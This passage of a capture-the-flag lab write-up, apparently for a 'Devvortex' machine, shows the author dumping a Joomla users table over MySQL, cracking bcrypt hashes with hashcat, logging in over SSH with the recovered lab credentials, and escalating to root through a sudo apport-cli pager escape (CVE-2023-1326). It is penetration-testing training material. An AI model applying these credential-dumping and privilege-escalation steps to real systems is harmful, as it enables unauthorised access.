
With this username and password I ran mysql with username lewis and password P4ntherg0t1n5r3c0n##. show database displayed all the databases but joomla was the important database that I found.

After selecting this database I saw the tables.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| joomla |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)
mysql> use joomla;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-------------------------------+
| Tables_in_joomla |
+-------------------------------+
| sd4fg_action_log_config |
| sd4fg_action_logs |
| sd4fg_action_logs_extensions |
| sd4fg_action_logs_users |
| sd4fg_assets |
| sd4fg_associations |
| sd4fg_banner_clients |
| sd4fg_banner_tracks |
| sd4fg_banners |
| sd4fg_categories |
| sd4fg_contact_details |
| sd4fg_content |
| sd4fg_content_frontpage |
| sd4fg_content_rating |
| sd4fg_content_types |
| sd4fg_contentitem_tag_map |
| sd4fg_extensions |
| sd4fg_fields |
| sd4fg_fields_categories |
| sd4fg_fields_groups |
| sd4fg_fields_values |
| sd4fg_finder_filters |
| sd4fg_finder_links |
| sd4fg_finder_links_terms |
| sd4fg_finder_logging |
| sd4fg_finder_taxonomy |
| sd4fg_finder_taxonomy_map |
| sd4fg_finder_terms |
| sd4fg_finder_terms_common |
| sd4fg_finder_tokens |
| sd4fg_finder_tokens_aggregate |
| sd4fg_finder_types |
| sd4fg_history |
| sd4fg_languages |
| sd4fg_mail_templates |
| sd4fg_menu |
| sd4fg_menu_types |
| sd4fg_messages |
| sd4fg_messages_cfg |
| sd4fg_modules |
| sd4fg_modules_menu |
| sd4fg_newsfeeds |
| sd4fg_overrider |
| sd4fg_postinstall_messages |
| sd4fg_privacy_consents |
| sd4fg_privacy_requests |
| sd4fg_redirect_links |
| sd4fg_scheduler_tasks |
| sd4fg_schemas |
| sd4fg_session |
| sd4fg_tags |
| sd4fg_template_overrides |
| sd4fg_template_styles |
| sd4fg_ucm_base |
| sd4fg_ucm_content |
| sd4fg_update_sites |
| sd4fg_update_sites_extensions |
| sd4fg_updates |
| sd4fg_user_keys |
| sd4fg_user_mfa |
| sd4fg_user_notes |
| sd4fg_user_profiles |
| sd4fg_user_usergroup_map |
| sd4fg_usergroups |
| sd4fg_users |
| sd4fg_viewlevels |
| sd4fg_webauthn_credentials |
| sd4fg_workflow_associations |
| sd4fg_workflow_stages |
| sd4fg_workflow_transitions |
| sd4fg_workflows |
+-------------------------------+
71 rows in set (0.01 sec)
sd4fg_users table contained bcrypt hashes for the lewis and logan.
mysql> select * from sd4fg_users;
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
| id | name | username | email | password | block | sendEmail | registerDate | lastvisitDate | activation | params | lastResetTime | resetCount | otpKey | otep | requireReset | authProvider |
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
| 649 | lewis | lewis | lewis@devvortex.htb | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u | 0 | 1 | 2023-09-25 16:44:24 | 2025-02-04 12:54:32 | 0 | | NULL | 0 | | | 0 | |
| 650 | logan paul | logan | logan@devvortex.htb | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 | 0 | 0 | 2023-09-26 19:15:42 | NULL | | {"admin_style":"","admin_language":"","language":"","editor":"","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a11y_font":"0"} | NULL | 0 | | | 0 | |
+-----+------------+----------+---------------------+--------------------------------------------------------------+-------+-----------+---------------------+---------------------+------------+---------------------------------------------------------------------------------------------------------------------------------------------------------+---------------+------------+--------+------+--------------+--------------+
2 rows in set (0.00 sec)
I grabbed the hashes and moved forward to crack them using hashcat. Eventually I found the password for user logan is tequieromucho.

With this username and password I was able to SSH to logan's profile.
This revealed the user password

Privilege Escalation
The first step of my methodology is to check the output of sudo -l. This showed that /usr/bin/apport-cli can run as root without password using sudo for this user.

Check the version of apport-cli and found it is 2.20.11
Found this exploit for approt-cli v2.20.11 but didn't try it.
I also found this exploit (CVE-2023-1326) with below description. This is exploiting the less functionality.
A privilege escalation attack was found in apport-cli 2.26.0 and earlier which is similar to CVE-2023-26604. If a system is specially configured to allow unprivileged users to run sudo apport-cli, less is configured as the pager, and the terminal size can be set: a local attacker can escalate privilege. It is extremely unlikely that a system administrator would configure sudo to allow unprivileged users to perform this class of exploit.

I moved forward with understanding the tool. Below is the tool's help message.
Exploring the -f flag generated crash report.

Tried viewing the report to potentially open in less by default.

This indeed opened the file in less view mode.

Now that it is opened in less I can try this payload to open privileged shell.

This worked after hitting enter
With the root privilege I got the root flag.